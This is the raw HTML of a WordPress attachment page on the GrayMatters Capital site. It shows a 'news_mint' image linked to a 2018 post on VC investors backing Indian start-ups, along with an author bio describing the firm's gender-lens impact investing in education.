

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/
body_size: 26035
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>news_mint - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="news_mint - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:modified_time" content="2018-12-28T03:05:04+00:00" />
	<meta property="og:image" content="https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="165" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/","url":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/","name":"news_mint - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/#primaryimage"},"image":{"@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2018/03/news_mint.jpg","datePublished":"2018-03-06T12:11:34+00:00","dateModified":"2018-12-28T03:05:04+00:00","breadcrumb":{"@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2018/03/news_mint.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2018/03/news_mint.jpg","width":250,"height":165},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"10 new VC investors who are upbeat on Indian start-ups","item":"https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/"},{"@type":"ListItem","position":3,"name":"news_mint"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; news_mint Comments Feed" href="https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=328' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fnews%2F10-new-vc-investors-upbeat-indian-start-ups%2Fnews_mint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fnews%2F10-new-vc-investors-upbeat-indian-start-ups%2Fnews_mint%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-328 attachmentid-328 attachment-jpeg wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>news_mint </h1>
          <h3>
             Posted By Graymatterscap On Tue, Mar 6, 2018          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/&text=news_mint">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/&title=news_mint&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/news_mint/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_328">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-328">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2018/03/news_mint.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://graymatterscap.com/wp-content/uploads/2018/03/news_mint-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://graymatterscap.com/wp-content/uploads/2018/03/news_mint-300x300.jpg 300w, https://graymatterscap.com/wp-content/uploads/2018/03/news_mint-150x150.jpg 150w, https://graymatterscap.com/wp-content/uploads/2018/03/news_mint-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/news/10-new-vc-investors-upbeat-indian-start-ups/" rel="prev">10 new VC investors who are upbeat on Indian start-ups</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
